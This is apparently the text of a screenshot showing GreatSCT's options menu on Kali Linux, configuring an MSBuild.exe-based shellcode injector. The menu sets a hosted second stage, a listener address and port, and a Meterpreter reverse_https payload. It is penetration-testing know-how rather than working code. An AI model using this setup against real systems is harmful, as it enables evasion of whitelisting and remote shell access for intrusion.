 root@kali: /opt/GreatSCT
File Edit View Search Terminal Help
The selected payload: MSBuild.exe based shellcode injector
has the following options:
OptionName Default Value Allowed Values
[0] HostedDomain: http://192.168.157.130 ['allowWilds'] The domain, IP, or path of your Hosted SCT second stage
[1] ListenerDomain: 10.0.0.1 ['allowWilds'] Your listener domain or IP, can be a redirector
[2] ListenerPort: 443 ['allowWilds', 'forceInteger'] Your listener port
[3] Payload: windows/meterpreter/reverse_https[] The type of payload
[4] Output: shellcode.xml ['allowWilds']
Values may be changed by entering: #, OptionName, set # value, or set OptionName value
You may enter menu at any time to return to the inital payload selection.
Enter any key to return to the previous menu: